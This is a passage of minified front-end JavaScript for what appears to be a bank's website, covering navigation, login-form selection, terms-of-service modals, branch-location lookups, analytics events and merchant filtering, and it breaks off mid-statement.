"use strict";function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function logichop_page_rendered(){document.querySelectorAll("[data-cid]").forEach(function(e,t){function n(){dataLayer.push({event:"pnbPersonalizationDisplayed",category:"personalization",action:r,label:"displayed"}),a()}function o(){}function a(){e.querySelectorAll("a").forEach(function(e,t){e.getAttribute("href"),e.addEventListener("click",function(){dataLayer.push({event:"pnbPersonalizationCTA",category:"personalization",action:r,label:"click"})},!1)})}var i=e.getAttribute("data-personalization-slug"),r=e.getAttribute("data-personalization-event");logichop_condition(i,n,o)})}var $cookie_domain=window.location.hostname.split(".").slice(-2).join(".");!function(e,t,n,o){function a(){e(".div-padding-personal ul").each(function(){e(this).next().is("ul")&&(e(t).width()>640?e(this).css("width","45%"):e(this).css({width:"100%","margin-bottom":"0"}))})}function i(){e(".meet-team__jumplinks").length&&e(".meet-team__jumplinks a").on("click",function(t){if(""!==this.hash){t.preventDefault();var n=this.hash;e("html, body").animate({scrollTop:e(n).offset().top},800)}})}vex.defaultOptions.className="vex-theme-park";var r=function(t){var n,o,a=0,i=0,r=[],l=0;for(e(t).each(function(){if(n=e(this),n.height("auto"),l=n.position().top,i<l-1||i>l+1){for(o=0;o<r.length;o++)r[o].height(a);r=[],i=l,a=n.height(),r.push(n)}else r.push(n),a=Math.max(a,n.height())}),o=0;o<r.length;o++)r[o].css("height",a)},l=function(){e(".calendly-module").each(function(){var t=e(this);t.find('[name="appointment-location"]').change(function(){var n=t.height(),o=t.find(".calendly-locations"),a=(t.find(".calendly-inline-widget:visible"),t.find(e(this).data("schedule")));o.fadeOut(250,function(){var e=a.height();a.css({opacity:0,height:n+"px"}).show().animate({opacity:1,height:e+"px"},{queue:!1,duration:250})})})}),e(".calendly-btn").click(function(t){t.preventDefault();var n=e(this).parents(".calendly-cta");n.slideUp(function(){n.siblings(".calendly-module").slideDown()})})};e(n).ready(function(){function o(e,t){+t&&console.log(e)}function s(){var t=e(".drawer_location_ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(!t.is(":visible")&&n){t.show();var a={action:"park_load_current_branch",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,'"').replace("\\n","").replace("\\t","");t.find(".loading_wrap").hide(),t.append(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}function c(){var n=e(".equal-height");n.length&&n.each(function(){var n=e(this),o=n.find(".columns");if(o.each(function(){e(this).css({height:"auto"}).find(".button_wrap").css({width:e(this).width()-40,"margin-left":"0"})}),e(t).width()>600){var a=n.innerHeight();o.each(function(){e(this).css({height:a+40}).addClass("height-adjusted")})}})}function d(){return vex.open({unsafeContent:['<div class="modal_breadcrumbs"></div>','<div class="modal_title"><h3>Loading</h3></div>','<div class="modal_content"><svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="'+ajax_object.primary_color+'"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg></div>','<div class="modal_buttons"></div>'].join("")})}function u(e){return f(e),e}function f(t){var n=e(t.contentEl),o=n.find(".modal_breadcrumbs"),a=n.find(".modal_title"),i=n.find(".modal_content"),r=n.find(".modal_buttons");o.html("<span></span>"),a.html("<h3>Loading</h3>"),i.html('<svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="" + ajax_object.primary_color + ""><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg>'),r.html("")}function m(t,n){var o=e(t.contentEl),a=o.find(".modal_breadcrumbs "),i=o.find(".modal_title "),r=o.find(".modal_content "),l=o.find(".modal_buttons ");a.html(n.breadcrumbs),i.html("<h3>"+n.title+"</h3>"),r.html(n.content),l.html(n.buttons),r.find("a.button").focus();var s=r.find("input");s.length>0&&s.first().focus()}function h(e,t){Cookies.set(e,t,{expires:365}),g(e,t)}function g(e,n){t.dataLayer=t.dataLayer||[];var o={},a=[];for(var i in n){var r={name:n[i].name,value:n[i].value};a.push(r)}o[e]=a,dataLayer.push(o)}var p=e(t);a(),r(".vertical_center"),new l,i(),e("body").rciBumper({links:PNBBumper.whitelist,confirmMessage:PNBBumper.message}),e(".download-trust-online-pdf label").on("click",function(e){""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")}),e.isFunction(e.fn.slick)&&e(".video__cards").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="slick-prev" title="Previous Video Slide"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next" title="Next Video Slide"><i class="fas fa-chevron-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("body").on("submit",".js-tm-wizard-form",function(t){t.preventDefault();var n=e(this);return e.get(ajax_object.ajax_url,e(this).serialize(),function(e){n.replaceWith(e)}),!1}),e("body").on("click",".js-tm-cancel",function(t){t.preventDefault();var n=e(this);e.get(n.attr("href"),function(e){n.parents("form").replaceWith(e)})}),e("body").on("click",".js-ts-parent-link",function(t){if(e(this).hasClass("active"))return!1;t.preventDefault(),e(".main-filter").removeClass("active");var n=e(this);e.get(n.data("url"),function(t){e(".js-ts-specialties").replaceWith(t),n.addClass("active")})});var v="open";e(t).resize(function(t){"open"==v&&p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),v="closed"),p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),e(".tab-login").removeClass("show-tab"),e("#tab-main-menu").addClass("show-tab"),v="closed")}),e(".mobile-menu-trigger").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("mobile-expand")}),e("#login-toggle").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("active-login"),e("body").toggleClass("active-login")}),e(".tab-trigger").on("click",function(t){t.preventDefault(),e(".active-tab").removeClass("active-tab"),e(".show-tab").removeClass("show-tab");var n=e(this),o=n.data("tabid");n.addClass("active-tab"),e("#"+o).addClass("show-tab"),"tab-branch"==o&&(e("#"+o).find(".drawer").addClass("open"),s())}),e(".toggle-branch").on("click",function(t){t.preventDefault(),e("#BranchInfo").toggleClass("open"),e("#tab-branch").toggleClass("slide-out"),s(),e("#tab-branch").find(".close-button").on("click",function(t){t.preventDefault(),e("#tab-branch").removeClass("slide-out")})}),e(".boldchat_button").on("click",function(t){t.preventDefault(),e(".bcFloat").find("a").click()}),e("#search-icon").on("click",function(t){t.preventDefault(),e(this).toggleClass("active-search"),e("#search-bar-container").toggleClass("show-search")}),e(".slide-menu").on("click",function(t){t.preventDefault(),e(this).is("#mobile-login-icon")&&e("#mobile-tabs").find(".tab-trigger:eq(1)").click(),e("header.main_header").toggleClass("show-main-menu"),e("body").toggleClass("menu_open")}),e(".accordion-header").on("click",function(){e(this).parent().toggleClass("active-accordion")});var b=e(".feedback_cta").find(".toggle_feedback");b.on("click",function(t){t.preventDefault(),b.parents(".feedback_cta").hide(),e(".feedback_form").show()}),e(".list-filter").on("change",function(t){t.preventDefault();var n=e(this).data("list"),o=e(this).data("item"),a=(this.value,e(n)),i=e(o);this.value?(i.hide(),a.find("."+this.value).each(function(){e(this).show()}),a.find(".row-break").hide()):(i.show(),a.find(".row-break").show())});var _=e(".login_form_wrap"),y=_.find(".form_select");y.on("change",function(){var n=[4,5,6,7,8],o=e(this).find(":selected").data("form"),a=e(this).parent(".login_form_wrap").find(".form_block[data-form=form_"+o+"]").find(".error_message");if(Cookies.set("default_login_form",o,{expires:1,path:"/",domain:$cookie_domain}),dataLayer.push({cashManagementService:"GTM-N9VFNL4",event:"cashManagementLoginEvent"}),o){if(jQuery.inArray(o,n)>-1&&0==a.length){var i=e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]');e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown(),i.find(".direct_link").length?t.location=i.find(".direct_link").find(".button").attr("href"):i.find("form").submit()}else e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown();2==o?(e(this).parents("#hero-login, #sidebar-login").addClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(e(this).parents("#hero-login, #sidebar-login").removeClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))}});var k=getCookie("default_login_form");k&&(y.each(function(){e(this).find("option[data-form="+k+"]").prop("selected",!0),e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+k+'"]').show()}),2==k?(y.parents("#hero-login, #sidebar-login").addClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(y.parents("#hero-login, #sidebar-login").removeClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))),e(".form_block").find("form").each(function(){var a=e(this),i=e(this).parents(".form_block"),r=i.find(".error_message"),l=r.data("passthrough"),s=r.data("always"),c=r.data("cookie"),d=!s&&getCookie(c),u="LoginAgreement_"+a.data("agreementCookie"),f=getCookie(u);o("Begin: "+i.data("form"),LoginAlertBox.debug),o("Message: "+r.text(),LoginAlertBox.debug),o("Passthrough: "+l,LoginAlertBox.debug),o("Always: "+s,LoginAlertBox.debug),o("Cookie: "+c,LoginAlertBox.debug),o("Agreement Cookie: "+u,LoginAlertBox.debug),o("End: "+i.data("form"),LoginAlertBox.debug),e(this).on("submit",function(e){if(o("Checking: "+i.data("form"),LoginAlertBox.debug),a[0].hasAttribute("data-agreement-required")&&!f){o("Has agreement modal: "+i.data("form"),LoginAlertBox.debug),e.preventDefault(),e.stopImmediatePropagation();var s=['<form id="LoginTermsConditions">','<div class="modal_title">Digital Wealth Management Services<br>Terms and Conditions</div>','<div class="modal_content">','<div class="checkbox-button">','<input type="checkbox" required id="AgreementDownload">','<label for="AgreementDownload">View &amp; Download PDF</label>','<p><small>To continue, please view the terms and conditions in the link above. If you are unable to access the terms and conditions, you will need to download the free version of <a href="https://get.adobe.com/reader/" target="_blank">Adobe Acrobat Reader</a> or configure your browser to use <a href="https://helpx.adobe.com/acrobat/using/display-pdf-in-browser.html" target="_blank">Adobe PDF plug-in</a>.</small></p>',"</div>","<div>",'<input type="checkbox" required id="AgreementCheckbox">','<label for="AgreementCheckbox">I Agree</label>','<p><small>By clicking "I Agree" you agree to these Digital Service Terms and using the Services, you agree to these Digital Service Terms and further opt-in to receive information and documents from Park electronically, as further set forth in these Digital Service Terms.</small></p>',"</div>","</div>",'<div class="modal_buttons"><button type="submit" class="button primary">Continue</button></div>',"</form>"];return vex.open({unsafeContent:s.join(""),afterOpen:function(){var e=n.getElementById("LoginTermsConditions"),o=e.querySelector("#AgreementDownload"),i=e.querySelector("#AgreementCheckbox");o.setCustomValidity("Please view and download the pdf to continue."),o.addEventListener("click",function(e){o.checked?(o.setCustomValidity(""),""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")):o.setCustomValidity("Please view and download the pdf to continue.")}),i.setCustomValidity("Please agree to the terms and conditions to continue."),i.addEventListener("click",function(e){i.checked?i.setCustomValidity(""):i.setCustomValidity("Please agree to the terms and conditions to continue.")}),e.addEventListener("submit",function(t){t.preventDefault(),t.stopImmediatePropagation(),e.reportValidity()&&(vex.closeAll(),Cookies.set(u,!0,{expires:180,path:"/",domain:$cookie_domain}),f=!0,a.submit())})}}),!1}if(r.length&&!d){e.preventDefault(),e.stopImmediatePropagation();var m=['<div class="modal_title"><h3>'+r.find(".message_title").html()+"</h3></div>",'<div class="modal_content" style="text-align: center;">'+r.find(".message_content").html()+"</div>"];return 1===parseInt(l)?m[m.length]='<div class="modal_buttons" style="text-align:center"><a href="#" class="button" onClick="vex.closeAll();">Continue</a></div>':m[m.length]='<div class="modal_buttons"></div>',o("Modal: "+i.data("form"),LoginAlertBox.debug),vex.open({unsafeContent:m.join(""),afterClose:function(){1===parseInt(l)&&(o("Passing Through: "+i.data("form"),LoginAlertBox.debug),Cookies.set(c,!0,{expires:180,path:"/",domain:$cookie_domain}),d=!0,a.submit())}}),!1}return o("Submitting: "+i.data("form"),LoginAlertBox.debug),!0})}),e(".cash_management_submit").on("click",function(){var n=e(this).parent(".cash_management_block").find(".cm_select").val();return n&&t.open(n,"_blank"),!1});var w=e(".post_filtering_form");w.find(".filter").on("click",function(){e(this).toggleClass("active"),w.submit()}),e("abbr").on("click",function(t){var n=e(this).data("title"),o=e(this).data("id");e("#glossaryTerm").hasClass("open")||e("#glossaryTerm").addClass("open"),load_glossary_content(n,o)}),e(".drawer").find(".close-button").on("click",function(t){t.preventDefault(),e(this).parent(".drawer").removeClass("open")});var A=n.getElementById("PlaceSearch"),C=!1,x=!1,S=e(A).parents("form"),E={types:["geocode"],fields:["geometry"]},L=new google.maps.places.Autocomplete(A,E);S.submit(function(t){return x&&e("#PlaceLat").val().length>0}),e(A).bind("keypress",function(t){e(".places-error").remove(),13==t.keyCode&&(C=!0,0!=e("#PlaceLat").val().length&&x||(e(A).parent().before('<p class="places-error">Please select from the dropdown.</p>'),e(A).focus()))}),L.addListener("place_changed",function(){var t=L.getPlace();void 0!==t.geometry&&(x=!0,e("#PlaceLat").val(t.geometry.location.lat()),e("#PlaceLng").val(t.geometry.location.lng())),C&&S.submit()}),getCookie("default_location")&&(function(){var t=e("#top-branch-indicator"),n=getCookie("default_location"),o=getCookie("default_site"),a={action:"park_load_default_location",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(e,n,o){t.find("#current-branch").html(e.split('"').join("")),t.find(".find_location").removeClass("active")},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}(),function(){var t=e(".contact-person-container-ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_location_contact_cta",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,"").replace("\\n","").replace("\\t","");t.html(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}(),function(){var t=e(".top_stick_cta"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_contact_sticky_bar",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){t.find(".cta_content").find(".branch_manager").html(e(n.content)),""!==n.manager_name&&t.find(".cta_toggle_content").find(".need_assistance").find(".manager_name").text(n.manager_name),t.find(".cta_toggle_content").find(".manager_headshot").html(e(n.manager_headshot))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}());var j=e(".data_table");j.length&&(j.each(function(){e(this).parents(".div-padding").find(".faux_header")}),p.on("scroll",function(t){j.each(function(){var t=parseInt(e(this).offset().top),n=t+parseInt(e(this).height()),o=e(this).parents(".div-padding").find(".faux_header"),a=p.scrollTop();t<=a&&n>=a?o.hasClass("sticky")||o.addClass("sticky"):o.hasClass("sticky")&&o.removeClass("sticky")})}));var D=e(".top_stick_cta");if(D.length){e(".toggle_contact_cta").on("click",function(e){e.preventDefault(),D.toggleClass("open")}),D.find(".close-button").on("click",function(e){e.preventDefault(),D.removeClass("open")});var q=e(".main_header"),T=e("body"),P=parseInt(q.offset().top+q.outerHeight()),B=e(t).scrollTop(),I=e(".cta_toggle_content");e(t).on("scroll",function(n){if(!e("body").hasClass("menu_open")){var o=e(t).scrollTop();B<P?(D.addClass("stick"),T.css({"margin-top":I.outerHeight()})):(D.removeClass("stick"),T.css({"margin-top":0,position:"relative"}),D.removeClass("show")),B<o?(D.removeClass("show"),T.removeClass("cta-open").css({"margin-top":0,position:"relative"})):(D.addClass("show"),T.css({"margin-top":I.outerHeight()})),B=o}})}c(),e(t).on("resize",function(){c()}),e(".dt-modal").length&&e("body").on("click",".dt-modal",function(n){n.preventDefault();var o=!1,a=e(this).data("form"),i=e(this).data("step"),r=vex.getAll(),l=!1;a.length&&(o=e("body").find("form[name="+a+"]").serializeArray()),h(i,o);var s={action:"park_decision_tree",formdata:o,step:i};if(e.isEmptyObject(r))var l=d();else{var l=r[Object.keys(r)[0]];u(l)}e.ajax({url:ajax_object.ajax_url,type:"POST",data:s,success:function(e,n,o){e.hasOwnProperty("redirect")&&(t.location.href=e.redirect),m(l,e)},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}),e(".more_filters_toggle").find("a").on("click",function(t){t.preventDefault(),e(".more_filters").slideToggle()}),e(".reset_dt").on("click",function(e){e.preventDefault(),Cookies.remove("dt_category"),Cookies.remove("dt_persona"),t.location.reload()}),e('a[href*="mailto:"]').on("click",function(n){n.preventDefault();var o=e(this).attr("href");return vex.dialog.buttons.YES.text="Continue",vex.dialog.confirm({message:"This email is not secure, please do not include any confidential information such as social security number, account number or account balance with your submission.",callback:function(e){!0===e&&(t.location.href=o)}}),!1}),e("body").on("click","#team_filter--trigger",function(t){t.preventDefault();var n=e("#team_hero_filter"),o=['<div class="modal_title"><h3>Find A Team Member</h3></div>','<div class="modal_content modal_content--t" style="text-align: center;"></div>'];return vex.open({unsafeContent:o.join(""),afterOpen:function(){e(".modal_content--t").append(n).find("#team_hero_filter").css("display","block")},afterClose:function(){e("body").append(n).find("#team_hero_filter").css("display","none")}}),!1}),e.fn.mousetip=function(t,n,o){e(this).hover(function(){e(t,this).show()},function(){e(t,this).hide().removeAttr("style")})},e(".tooltip_wrap").mousetip(".tooltip--content")}),e(t).resize(function(){a(),r(".vertical_center")}),e(t).load(function(){r(".vertical_center")}),e(n).foundation()}(jQuery,window,document),function(){document.querySelectorAll(".alert-bar").forEach(function(e,t){function n(n){n.preventDefault(),Cookies.set("saw_alert_bar_"+t,"true",{expires:1,path:"/",domain:$cookie_domain}),jQuery(e).slideUp("slow",function(){jQuery(e).remove()})}getCookie("saw_alert_bar_"+t)||function(){jQuery(e).slideDown(),e.setAttribute("role","alert")}(),e.querySelector(".icon-close").addEventListener("click",n)}),document.querySelector("body").classList.add("js-active"),document.querySelectorAll(".accordion").forEach(function(e,t){function n(e){"true"===r.getAttribute("aria-expanded")?a(e):o(e)}function o(e){i.classList.add("active"),r.setAttribute("aria-expanded",!0),l.removeAttribute("hidden")}function a(e){i.classList.remove("active"),r.setAttribute("aria-expanded",!1),l.setAttribute("hidden","")}var i=e,r=i.querySelector(".accordion-control"),l=i.querySelector(".accordion-content");r.addEventListener("click",n),l.setAttribute("hidden","")}),document.querySelectorAll("[data-slider]").forEach(function(t,n){function o(e){var t=e.find(function(e){return e.isIntersecting});if(t){var n=s.findIndex(function(e){return e===t.target});r=n}}function a(){r>0&&(u?(e(s[r-1],"auto"),r-=1):s[r-1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}function i(){r<s.length-1&&(u?(e(s[r+1],"auto"),r+=1):s[r+1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}var r=0,l=t.querySelector(t.getAttribute("data-slider-container")),s=[].concat(_toConsumableArray(t.querySelectorAll(t.getAttribute("data-slider-items")))),c=t.querySelector(".mobile-slider-wrapper__button--previous"),d=t.querySelector(".mobile-slider-wrapper__button--next"),u=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);c.addEventListener("click",a),d.addEventListener("click",i);var f=new IntersectionObserver(o,{root:l,rootMargin:"0px",threshold:.75});s.forEach(function(e){f.observe(e)})});var e=function(e,t){var n=e.parentElement.scrollLeft,o=e.getBoundingClientRect().left+n-55;e.parentElement.scrollTo({left:o,behavior:t||"auto"})},t=document.querySelector("#footer-navigation");t&&function(e){function t(){l||(l=!0,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.setAttribute("aria-expanded",!1),n.setAttribute("aria-controls",n.getAttribute("data-controls")),n.setAttribute("tabindex",0),n.removeAttribute("disabled"),o.setAttribute("hidden",!0),n.addEventListener("click",a)}))}function n(){l&&(l=!1,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.removeAttribute("aria-expanded"),n.removeAttribute("aria-controls"),n.setAttribute("tabindex",-1),n.setAttribute("disabled",!0),o.removeAttribute("hidden"),n.removeEventListener("click",a)}))}function o(){window.innerWidth<1023?t():n()}function a(e){"true"===e.target.getAttribute("aria-expanded")?r(e):i(e)}function i(e){e.target.setAttribute("aria-expanded",!0),document.getElementById(e.target.getAttribute("aria-controls")).removeAttribute("hidden")}function r(e){e.target.setAttribute("aria-expanded",!1),document.getElementById(e.target.getAttribute("aria-controls")).setAttribute("hidden",!0)}var l=!1,s=e.querySelectorAll(".col-links");window.addEventListener("resize",o),o()}(t),document.querySelectorAll("[data-accordion-group]").forEach(function(e,t){function n(e){"true"===e.getAttribute("aria-expanded")?a(e):o(e)}function o(e){e.setAttribute("aria-expanded",!0),document.getElementById(e.getAttribute("aria-controls")).removeAttribute("hidden")}function a(e){e.setAttribute("aria-expanded",!1),document.getElementById(e.getAttribute("aria-controls")).setAttribute("hidden",!0)}e.querySelectorAll("[data-accordion]").forEach(function(e,t){var o=e.querySelector("[data-accordion-trigger]"),a=e.querySelector("[data-accordion-content]");o.setAttribute("aria-expanded",!1),o.setAttribute("aria-controls",o.getAttribute("aria-controls")),o.setAttribute("tabindex",0),o.removeAttribute("disabled"),a.setAttribute("hidden",!0),o.addEventListener("click",function(){n(o)})})})}(),/*
*   This content is licensed according to the W3C Software License at
*   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
*/
function(){function e(){h=document.querySelectorAll('[role="tab"]'),g=document.querySelectorAll('[role="tabpanel"]')}function t(e){r(e.target,!1)}function n(e){switch(e.keyCode){case _.end:e.preventDefault(),r(h[h.length-1]);break;case _.home:e.preventDefault(),r(h[0]);break;case _.up:case _.down:a(e)}}function o(e){switch(e.keyCode){case _.left:case _.right:a(e);break;case _.delete:d(e)}}function a(e){var t=e.keyCode,n="vertical"==v.getAttribute("aria-orientation"),o=!1;n?t!==_.up&&t!==_.down||(e.preventDefault(),o=!0):t!==_.left&&t!==_.right||(o=!0),o&&i(e)}function i(e){for(var t=e.keyCode,n=0;n<h.length;n++)h[n].addEventListener("focus",f);if(y[t]){var o=e.target;void 0!==o.index&&(h[o.index+y[t]]?h[o.index+y[t]].focus():t===_.left||t===_.up?c():t!==_.right&&t!=_.down||s())}}function r(e,t){t=t||!0,l(),e.removeAttribute("tabindex"),e.setAttribute("aria-selected","true");var n=e.getAttribute("aria-controls");document.getElementById(n).removeAttribute("hidden"),t&&e.focus()}function l(){for(var e=0;e<h.length;e++)h[e].setAttribute("tabindex","-1"),h[e].setAttribute("aria-selected","false"),h[e].removeEventListener("focus",f);for(var t=0;t<g.length;t++)g[t].setAttribute("hidden","hidden")}function s(){h[0].focus()}function c(){h[h.length-1].focus()}function d(t){target=t.target,null!==target.getAttribute("data-deletable")&&(u(t,target),e(),r(target.index-1<0?h[0]:h[target.index-1]))}function u(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}function f(e){var t=e.target;setTimeout(m,b,t)}function m(e){focused=document.activeElement,e===focused&&r(e,!1)}var h,g,p,v=document.querySelectorAll('[role="tablist"]')[0];if(v){var b=function(){var e=v.hasAttribute("data-delay"),t=0;if(e){var n=v.getAttribute("data-delay");t=n||300}return t}(),_={end:35,home:36,left:37,up:38,right:39,down:40,delete:46},y={37:-1,38:-1,39:1,40:1};e(),function(){p=document.querySelector("[data-tab-selector]"),p.addEventListener("change",function(e){console.log(e),r(h[e.target.value])})}();for(var k=0;k<h.length;++k)!function(e){h[e].addEventListener("click",t),h[e].addEventListener("keydown",n),h[e].addEventListener("keyup",o),h[e].index=e}(k);h.length>0&&r(h[0],!1)}}(),function(){document.querySelectorAll(".member__section").forEach(function(e,t){var n=e.querySelectorAll("[data-section-load-more-group]"),o=e.querySelectorAll("[data-section-load-more]");n.length>1?(n.forEach(function(e,t){0!==t&&e.setAttribute("hidden",!0)}),o.forEach(function(e){e.addEventListener("click",function(t){e.remove(),n.forEach(function(e){e.removeAttribute("hidden")})})})):o.forEach(function(e){e.setAttribute("hidden",!0)})})}(),function(){document.querySelectorAll("[data-height-cap]").forEach(function(e,t){var n=e.getAttribute("data-height-cap"),o=e.clientHeight,a=document.querySelectorAll('[href="#'+e.getAttribute("id")+'"]');o>n?(e.style.height=n+"px",a.forEach(function(t){t.addEventListener("click",function(n){n.preventDefault(),t.remove(),e.style.height="auto"})})):a.forEach(function(e){e.remove()})})}(),function(){document.querySelectorAll('[type="search"],[data-validity-message]').forEach(function(e){e.addEventListener("invalid",function(){var t=e.getAttribute("data-validity-message")||"How can we help you?";""==e.value?e.setCustomValidity(t):e.setCustomValidity("")}),e.addEventListener("input",function(){e.setCustomValidity("")})})}(),function(){document.querySelectorAll("[data-place-search]").forEach(function(e){var t=e.closest("form"),n=e.getAttribute("id"),o=document.querySelector('[data-place-latitude="'+n+'"]'),a=document.querySelector('[data-place-longitude="'+n+'"]'),i={types:["geocode"],fields:["geometry"]},r=new google.maps.places.Autocomplete(e,i);r.addListener("place_changed",function(){var t=r.getPlace();t.geometry&&(o.value=t.geometry.location.lat(),a.value=t.geometry.location.lng(),e.setCustomValidity(""))}),e.addEventListener("keydown",function(t){e.setCustomValidity("")}),t.addEventListener("submit",function(t){""!=o.value&&""!=a.value||(e.setCustomValidity("Please search and select from the dropdown."),e.reportValidity(),t.preventDefault())})})}(),function(){function e(){var e=t.clientHeight;n.style.paddingTop=e+"px"}var t=document.querySelector("#mobile-header"),n=document.querySelector("body");e(),window.addEventListener("resize",function(){e()})}();
"use strict";document.addEventListener("DOMContentLoaded",function(){var e;if("IntersectionObserver"in window){e=document.querySelectorAll(".lazy");var n=new IntersectionObserver(function(e,t){e.forEach(function(e){if(e.isIntersecting){var t=e.target;t.classList.remove("lazy"),n.unobserve(t)}})});e.forEach(function(e){n.observe(e)})}else{var t,o=function n(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(src=e.dataset.src,e.classList.remove("lazy"))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy"),document.addEventListener("scroll",o),window.addEventListener("resize",o),window.addEventListener("orientationChange",o)}});
"use strict";!function(e){function t(){e("#merchant-filter-category option:not([value=''])").hide(),e(".merchant-category-row:visible").each(function(){e("#merchant-filter-category option[value='"+e(this).data("category")+"']").show()})}function n(){var t="";e(".merchant-item-wrapper:visible").each(function(){t+=jQuery(this).data("cities")}),(t=t.split(" "))&&(e("#merchant-filter-city option:not([value=''])").hide(),e.each(t,function(t,n){e("#merchant-filter-city option[value='"+n+"']").show()}))}function i(){if(e("#merchant-filter-category").val()?(e(".merchant-category-row").hide(),e("#merchant-"+e("#merchant-filter-category").val()).show()):e(".merchant-category-row").show(),e(".merchant-item-wrapper").show(),e("#merchant-filter-city").val()&&e(".merchant-item-wrapper:not([data-cities*=' "+e("#merchant-filter-city").val()+"'])").hide(),e("#merchant-search").val()){var t=e("#merchant-search").val().split(" ");e.each(t,function(t,n){e(".merchant-item-wrapper:not([data-search*='"+n+"'])").hide()})}e(".merchant-category-row").each(function(){e(".merchant-item-wrapper:visible",this).length?e(this).show():e(this).hide()}),e(".merchant-category-row:visible").length?e(".no-results").hide():e(".no-results").removeClass("hide").show()}function o(){e(".contact--icon-col").length&&u(".border-box"),e(".nearest-location-list").length&&u(".nearest-location-list .branch-image-logo","min"),e(".values-blocks").length&&u(".value-block")}e(document).ready(function(){if(o(),e(".open-chat").on("click",function(){e(".boldchat a").trigger("click")}),e(".merchant-filters").length){var t=e(".merchant-filters").offset().top-10;e(window).scroll(function(){var n=e(window).scrollTop();t<n?e(".merchant-filters").addClass("sticky-filters"):e(".merchant-filters").removeClass("sticky-filters")})}e(".mm-tabstart").append("<span class='screen-reader-text'>Tab start</span>"),e(".mm-tabend").append("<span class='screen-reader-text'>Tab end</span>"),e('[rel="video"]').on("click",function(){console.log("clicked"),setTimeout(function(){vex.closeAll()},10)}),e("#timeline").length&&(e("#timeline .gallery-item").addClass("nofancybox"),headerHeight=e(".main_header").outerHeight(),e("#timeline .section").css("padding-top",headerHeight)),e(".specialties-wrap").length&&(e(".specialties-wrap fieldset input[type=checkbox]:checked").length?e(".main-filter.active").addClass("highlight"):e(".main-filter.active").removeClass("highlight"),e(".main-filter").each(function(){e(this).on("click",function(){e(".main-filter").removeClass("highlight"),e(".main-filter").removeClass("highlightClick"),e(this).addClass("highlightClick")})})),e(".filters.team .filter").length&&e(".main-filter").on("click",function(){function t(){e(".filters.team .filter").each(function(t){var n=e(this).text();e(".team-specialties label").each(function(t){var i=e(this).text();if(n==i){e(this).closest(".filter").find("input[type=checkbox]").prop("checked",!0)}})})}setTimeout(t,1e3)})}),e("#main-navigation-container .drop-down-menu 